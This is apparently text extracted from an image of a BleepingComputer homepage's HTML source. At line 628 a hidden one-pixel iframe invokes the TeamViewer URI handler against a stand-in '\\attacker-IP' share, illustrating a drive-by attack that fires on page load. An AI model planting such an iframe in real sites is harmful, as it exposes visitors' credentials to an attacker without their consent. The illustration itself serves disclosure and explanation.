 BleepingComputer.com - News, Reviews, and Technical Support.html
"swiper-pagination-bullet swiper-pagination-bullet-active"></span></div
>
618 </div>
619 </div></div>
620 </section>
621
622 <section class="bc_main_content">
623 <div class="container">
624 <div class="row">
625 <div class="col-md-8">
626 <div class="cz-main-left-section">
627 <div class="bc_latest_news">
628 <iframe style="height:1px;width:1px;" src="teamviewer10: --play
\\attacker-IP\share\fake.tvs"></iframe>
629 <div class="cz-line-heading lheader"><div class="cz-line-heading-inner"
>Latest Articles</div></div>
630 <ul id="bc-home-news-main-wrap"><li>
631 <div class="bc_latest_news_img">
632 <a href="https://www.bleepingcomputer.com/news/microsoft/
chromium-browser-sneaked-through-review-released-on-microsoft-store/">
BLEEPINGCOMPUTER